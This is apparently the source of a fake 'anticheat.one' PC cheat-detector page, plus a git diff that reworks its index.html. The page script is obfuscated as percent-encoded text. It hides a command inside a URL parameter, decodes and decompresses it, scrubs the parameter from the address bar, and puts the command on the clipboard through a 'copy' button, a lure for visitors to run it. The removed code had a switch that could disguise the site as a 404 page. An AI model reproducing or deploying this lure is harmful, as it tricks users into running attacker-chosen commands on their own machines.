4B%6E%6F%77%6E%20%63%68%65%61%74%20%70%72%6F%63%65%73%73%20%61%6E%64%20%64%72%69%76%65%72%20%73%69%67%6E%61%74%75%72%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%53%75%73%70%69%63%69%6F%75%73%20%6F%76%65%72%6C%61%79%73%20%61%6E%64%20%69%6E%6A%65%63%74%65%64%20%6D%6F%64%75%6C%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%53%79%73%74%65%6D%20%63%6F%6E%66%69%67%75%72%61%74%69%6F%6E%20%61%6E%6F%6D%61%6C%69%65%73%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%20%20%3C%2F%6D%61%69%6E%3E%0A%0A%20%20%3C%66%6F%6F%74%65%72%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%22%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%22%20%68%72%65%66%3D%22%23%74%6F%70%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%68%6F%6D%65%22%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%2D%6D%61%72%6B%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%4D%32%30%20%31%33%63%30%20%35%2D%33%2E%35%20%37%2E%35%2D%38%20%39%2D%34%2E%35%2D%31%2E%35%2D%38%2D%34%2D%38%2D%39%56%35%6C%38%2D%33%20%38%20%33%7A%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%39%20%31%32%20%32%20%32%20%34%2D%34%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%70%72%69%6D%61%72%79%22%3E%2E%3C%2F%73%70%61%6E%3E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%3C%2F%61%3E%0A%20%20%20%20%3C%73%70%61%6E%3E%A9%20%32%30%32%36%20%14%20%6D%75%63%68%20%6C%6F%76%65%20%66%72%6F%6D%20%74%68%65%20%64%65%76%65%6C%6F%70%65%72%20%74%65%61%6D%20%65%3C%2F%73%70%61%6E%3E%0A%20%20%3C%2F%66%6F%6F%74%65%72%3E%0A%0A%20%20%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%6D%6F%64%75%6C%65%22%3E%0A%20%20%20%20%63%6F%6E%73%74%20%64%65%63%6F%64%65%42%61%73%65%36%34%55%72%6C%20%3D%20%28%76%61%6C%75%65%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%61%73%65%36%34%20%3D%20%76%61%6C%75%65%2E%72%65%70%6C%61%63%65%28%2F%2D%2F%67%2C%20%27%2B%27%29%2E%72%65%70%6C%61%63%65%28%2F%5F%2F%67%2C%20%27%2F%27%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%61%64%64%65%64%20%3D%20%62%61%73%65%36%34%2E%70%61%64%45%6E%64%28%4D%61%74%68%2E%63%65%69%6C%28%62%61%73%65%36%34%2E%6C%65%6E%67%74%68%20%2F%20%34%29%20%2A%20%34%2C%20%27%3D%27%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%69%6E%61%72%79%20%3D%20%61%74%6F%62%28%70%61%64%64%65%64%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%55%69%6E%74%38%41%72%72%61%79%2E%66%72%6F%6D%28%0A%20%20%20%20%20%20%20%20%62%69%6E%61%72%79%2C%0A%20%20%20%20%20%20%20%20%63%68%61%72%61%63%74%65%72%20%3D%3E%20%63%68%61%72%61%63%74%65%72%2E%63%68%61%72%43%6F%64%65%41%74%28%30%29%0A%20%20%20%20%20%20%29%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%64%65%63%6F%6D%70%72%65%73%73%44%65%66%6C%61%74%65%20%3D%20%61%73%79%6E%63%20%28%63%6F%6D%70%72%65%73%73%65%64%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%72%65%61%6D%20%3D%20%6E%65%77%20%42%6C%6F%62%28%5B%63%6F%6D%70%72%65%73%73%65%64%5D%29%0A%20%20%20%20%20%20%20%20%2E%73%74%72%65%61%6D%28%29%0A%20%20%20%20%20%20%20%20%2E%70%69%70%65%54%68%72%6F%75%67%68%28%6E%65%77%20%44%65%63%6F%6D%70%72%65%73%73%69%6F%6E%53%74%72%65%61%6D%28%27%64%65%66%6C%61%74%65%27%29%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%62%75%66%66%65%72%20%3D%20%61%77%61%69%74%20%6E%65%77%20%52%65%73%70%6F%6E%73%65%28%73%74%72%65%61%6D%29%2E%61%72%72%61%79%42%75%66%66%65%72%28%29%3B%0A%20%20%20%20%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%65%77%20%54%65%78%74%44%65%63%6F%64%65%72%28%29%2E%64%65%63%6F%64%65%28%62%75%66%66%65%72%29%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%61%64%43%6F%6F%6B%69%65%20%3D%20%28%6E%61%6D%65%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%72%65%66%69%78%20%3D%20%60%24%7B%6E%61%6D%65%7D%3D%60%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%65%6E%74%72%79%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2E%73%70%6C%69%74%28%27%3B%20%27%29%2E%66%69%6E%64%28%28%70%61%72%74%29%20%3D%3E%20%70%61%72%74%2E%73%74%61%72%74%73%57%69%74%68%28%70%72%65%66%69%78%29%29%3B%0A%20%20%20%20%20%20%72%65%74%75%72%6E%20%65%6E%74%72%79%20%3F%20%65%6E%74%72%79%2E%73%6C%69%63%65%28%70%72%65%66%69%78%2E%6C%65%6E%67%74%68%29%20%3A%20%6E%75%6C%6C%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%77%72%69%74%65%43%6F%6F%6B%69%65%20%3D%20%28%6E%61%6D%65%2C%20%76%61%6C%75%65%2C%20%73%65%63%6F%6E%64%73%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%65%78%70%69%72%65%73%20%3D%20%6E%65%77%20%44%61%74%65%28%44%61%74%65%2E%6E%6F%77%28%29%20%2B%20%73%65%63%6F%6E%64%73%20%2A%20%31%30%30%30%29%2E%74%6F%55%54%43%53%74%72%69%6E%67%28%29%3B%0A%20%20%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%20%3D%20%60%24%7B%6E%61%6D%65%7D%3D%24%7B%76%61%6C%75%65%7D%3B%20%65%78%70%69%72%65%73%3D%24%7B%65%78%70%69%72%65%73%7D%3B%20%70%61%74%68%3D%2F%3B%20%53%61%6D%65%53%69%74%65%3D%4C%61%78%60%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%75%72%6C%20%3D%20%6E%65%77%20%55%52%4C%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%29%3B%0A%20%20%20%20%63%6F%6E%73%74%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%20%3D%20%75%72%6C%2E%73%65%61%72%63%68%50%61%72%61%6D%73%2E%67%65%74%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%75%72%6C%48%61%6E%64%6C%65%72%49%64%29%20%7B%0A%20%20%20%20%20%20%77%72%69%74%65%43%6F%6F%6B%69%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%2C%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%2C%20%35%20%2A%20%36%30%29%3B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20%75%72%6C%2E%73%65%61%72%63%68%50%61%72%61%6D%73%2E%64%65%6C%65%74%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%20%20%68%69%73%74%6F%72%79%2E%72%65%70%6C%61%63%65%53%74%61%74%65%28%6E%75%6C%6C%2C%20%27%27%2C%20%75%72%6C%29%3B%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%68%61%6E%64%6C%65%72%49%64%20%3D%20%75%72%6C%48%61%6E%64%6C%65%72%49%64%20%3F%3F%20%72%65%61%64%43%6F%6F%6B%69%65%28%27%68%61%6E%64%6C%65%72%5F%69%64%27%29%3B%0A%20%20%20%20%63%6F%6E%73%74%20%63%6F%70%79%42%75%74%74%6F%6E%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%63%6F%70%79%42%75%74%74%6F%6E%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%63%6F%70%79%42%75%74%74%6F%6E%20%26%26%20%68%61%6E%64%6C%65%72%49%64%29%20%7B%0A%20%20%20%20%20%20%74%72%79%20%7B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%63%6F%6D%6D%61%6E%64%20%3D%20%61%77%61%69%74%20%64%65%63%6F%6D%70%72%65%73%73%44%65%66%6C%61%74%65%28%64%65%63%6F%64%65%42%61%73%65%36%34%55%72%6C%28%68%61%6E%64%6C%65%72%49%64%29%29%3B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6C%61%62%65%6C%20%3D%20%63%6F%70%79%42%75%74%74%6F%6E%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%27%73%70%61%6E%27%29%3B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%64%65%66%61%75%6C%74%4C%61%62%65%6C%20%3D%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%3B%0A%20%20%20%20%20%20%20%20%6C%65%74%20%72%65%73%65%74%54%69%6D%65%72%3B%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%63%6F%70%79%42%75%74%74%6F%6E%2E%64%69%73%61%62%6C%65%64%20%3D%20%66%61%6C%73%65%3B%0A%20%20%20%20%20%20%20%20%63%6F%70%79%42%75%74%74%6F%6E%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%27%63%6C%69%63%6B%27%2C%20%61%73%79%6E%63%20%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%61%77%61%69%74%20%6E%61%76%69%67%61%74%6F%72%2E%63%6C%69%70%62%6F%61%72%64%2E%77%72%69%74%65%54%65%78%74%28%63%6F%6D%6D%61%6E%64%29%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%65%72%72%6F%72%28%27%46%61%69%6C%65%64%20%74%6F%20%63%6F%70%79%20%63%6F%6D%6D%61%6E%64%3A%27%2C%20%65%72%72%6F%72%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%63%6C%65%61%72%54%69%6D%65%6F%75%74%28%72%65%73%65%74%54%69%6D%65%72%29%3B%0A%20%20%20%20%20%20%20%20%20%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%20%3D%20%27%43%6F%70%69%65%64%27%3B%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%72%65%73%65%74%54%69%6D%65%72%20%3D%20%77%69%6E%64%6F%77%2E%73%65%74%54%69%6D%65%6F%75%74%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%6C%61%62%65%6C%2E%74%65%78%74%43%6F%6E%74%65%6E%74%20%3D%20%64%65%66%61%75%6C%74%4C%61%62%65%6C%3B%0A%20%20%20%20%20%20%20%20%20%20%7D%2C%20%31%37%35%30%29%3B%0A%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%65%72%72%6F%72%28%27%49%6E%76%61%6C%69%64%20%68%61%6E%64%6C%65%72%5F%69%64%20%70%61%79%6C%6F%61%64%3A%27%2C%20%65%72%72%6F%72%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%63%6F%6E%73%74%20%72%6F%74%61%74%6F%72%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%27%5B%64%61%74%61%2D%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%5D%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%72%6F%74%61%74%6F%72%29%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%77%6F%72%64%73%20%3D%20%41%72%72%61%79%2E%66%72%6F%6D%28%72%6F%74%61%74%6F%72%2E%63%68%69%6C%64%72%65%6E%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%72%65%66%65%72%73%52%65%64%75%63%65%64%4D%6F%74%69%6F%6E%20%3D%20%77%69%6E%64%6F%77%2E%6D%61%74%63%68%4D%65%64%69%61%28%27%28%70%72%65%66%65%72%73%2D%72%65%64%75%63%65%64%2D%6D%6F%74%69%6F%6E%3A%20%72%65%64%75%63%65%29%27%29%3B%0A%20%20%20%20%20%20%6C%65%74%20%63%75%72%72%65%6E%74%49%6E%64%65%78%20%3D%20%4D%61%74%68%2E%6D%61%78%28%30%2C%20%77%6F%72%64%73%2E%66%69%6E%64%49%6E%64%65%78%28%28%77%6F%72%64%29%20%3D%3E%20%77%6F%72%64%2E%63%6C%61%73%73%4C%69%73%74%2E%63%6F%6E%74%61%69%6E%73%28%27%69%73%2D%61%63%74%69%76%65%27%29%29%29%3B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20%69%66%20%28%77%6F%72%64%73%2E%6C%65%6E%67%74%68%20%3E%20%31%20%26%26%20%21%70%72%65%66%65%72%73%52%65%64%75%63%65%64%4D%6F%74%69%6F%6E%2E%6D%61%74%63%68%65%73%29%20%7B%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%73%65%74%49%6E%74%65%72%76%61%6C%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%77%6F%72%64%73%5B%63%75%72%72%65%6E%74%49%6E%64%65%78%5D%2E%63%6C%61%73%73%4C%69%73%74%2E%72%65%6D%6F%76%65%28%27%69%73%2D%61%63%74%69%76%65%27%29%3B%0A%20%20%20%20%20%20%20%20%20%20%63%75%72%72%65%6E%74%49%6E%64%65%78%20%3D%20%28%63%75%72%72%65%6E%74%49%6E%64%65%78%20%2B%20%31%29%20%25%20%77%6F%72%64%73%2E%6C%65%6E%67%74%68%3B%0A%20%20%20%20%20%20%20%20%20%20%77%6F%72%64%73%5B%63%75%72%72%65%6E%74%49%6E%64%65%78%5D%2E%63%6C%61%73%73%4C%69%73%74%2E%61%64%64%28%27%69%73%2D%61%63%74%69%76%65%27%29%3B%0A%20%20%20%20%20%20%20%20%7D%2C%20%32%35%30%30%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%3C%2F%73%63%72%69%70%74%3E%0A%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E'));
//-->
</script>
</body>
</html>


==== commit d3557f1a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,44 +3,1024 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-
-  <title>anticheat.one</title>
-
-  <script>
-
-    const siteDisabled = false;
-
-    if (siteDisabled) {
-      document.write(`
-        <!doctype html>
-        <html lang="en">
-        <head>
-          <meta charset="utf-8">
-          <meta name="robots" content="noindex">
-          <title>404 Not Found</title>
-          <style>
-            html, body {
-              margin: 0;
-              width: 100%;
-              height: 100%;
-              background: #fff;
-            }
-          </style>
-        </head>
-        <body></body>
-        </html>
-      `);
-
-      window.stop();
+  <title>anticheat.one — Universal PC Cheat Detector</title>
+  <meta name="description" content="Run a fast, private PC integrity check for known cheat software, suspicious drivers, injected modules, and system anomalies.">
+  <link rel="icon" href="favicon.ico">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&amp;family=Manrope:wght@400;500;600;700;800&amp;display=swap">
+  
+  <style>
+    :root {
+      --background: oklch(0.17 0.015 170);
+      --foreground: oklch(0.94 0.012 165);
+      --card: oklch(0.21 0.022 168);
+      --card-foreground: oklch(0.94 0.012 165);
+      --primary: oklch(0.72 0.16 160);
+      --primary-foreground: oklch(0.16 0.02 165);
+      --muted: oklch(0.24 0.018 168);
+      --muted-foreground: oklch(0.69 0.025 165);
+      --accent: oklch(0.28 0.045 165);
+      --accent-foreground: oklch(0.89 0.025 160);
+      --border: oklch(0.31 0.025 168);
+      --input: oklch(0.13 0.015 168);
+      --ring: oklch(0.72 0.16 160);
+      --surface-high: oklch(0.25 0.03 168);
+      --surface-low: oklch(0.135 0.013 168);
+      --success-soft: oklch(0.87 0.12 158);
+      --danger: oklch(0.64 0.21 25);
+      --shadow-elevated: 0 24px 64px oklch(0.07 0.02 168 / 55%);
+      --shadow-accent: 0 10px 28px oklch(0.65 0.16 160 / 18%);
+      --font-sans: 'Manrope', system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+      --font-mono: 'IBM Plex Mono', ui-monospace, SFMono-Regular, Consolas, monospace;
+    }
+
+    *,
+    *::before,
+    *::after { box-sizing: border-box; }
+
+    * { border-color: var(--border); }
+
+    html { scroll-behavior: smooth; }
+
+    body {
+      margin: 0;
+      min-height: 100vh;
+      overflow-x: hidden;
+      background: var(--background);
+      color: var(--foreground);
+      font-family: var(--font-sans);
+      letter-spacing: 0;
+      -webkit-font-smoothing: antialiased;
+    }
+
+    button,
+    a { font: inherit; }
+
+    button:focus-visible,
+    a:focus-visible {
+      outline: 2px solid var(--ring);
+      outline-offset: 4px;
+    }
+
+    svg {
+      display: block;
+      fill: none;
+      stroke: currentColor;
+      stroke-width: 2;
+      stroke-linecap: round;
+      stroke-linejoin: round;
+    }
+
+    .site-container {
+      position: relative;
+      width: min(100%, 1160px);
+      margin-inline: auto;
+    }
+
+    .text-primary { color: var(--primary); }
+    .max-w-xl { max-width: 36rem; }
+
+    .brand {
+      display: inline-flex;
+      align-items: center;
+      gap: .625rem;
+      color: inherit;
+      font-size: 1.05rem;
+      font-weight: 750;
+      text-decoration: none;
+    }
+
+    .brand-mark {
+      display: grid;
+      flex-shrink: 0;
+      place-items: center;
+      width: 1.75rem;
+      height: 1.75rem;
+      border-radius: .42rem;
+      background: var(--success-soft);
+      color: var(--primary-foreground);
+    }
+
+    .brand-mark svg {
+      width: 1rem;
+      height: auto;
+    }
+
+    .nav {
+      position: sticky;
+      top: 0;
+      z-index: 20;
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      height: 76px;
+      padding: 0 3.4rem;
+      border-bottom: 1px solid color-mix(in oklab, var(--border) 58%, transparent);
+      background: color-mix(in oklab, var(--background) 90%, transparent);
+      backdrop-filter: blur(16px);
+    }
+
+    .nav-link {
+      padding: .55rem .75rem;
+      border-radius: .4rem;
+      color: var(--muted-foreground);
+      font-size: .79rem;
+      font-weight: 700;
+      text-decoration: none;
+      transition: color .2s ease;
+    }
+
+    .nav-link:hover {
+      color: var(--foreground);
+      background: var(--muted);
+    }
+
+    .hero {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      align-items: center;
+      gap: 3.5rem;
+      min-height: 650px;
+      padding: 6.25rem 3.4rem 7rem;
+    }
+
+    .hero-title {
+      max-width: 620px;
+      margin: 0;
+      font-size: clamp(3rem, 6vw, 4.6rem);
+      font-weight: 760;
+      line-height: .99;
+      letter-spacing: 0;
+      text-wrap: balance;
+    }
+
+    .hero-title em {
+      color: var(--primary);
+      font-style: normal;
+    }
+
+    .rotating-words {
+      display: inline-grid;
+      justify-items: center;
+      vertical-align: baseline;
+      line-height: .99;
+    }
+
+    .rotating-words > span {
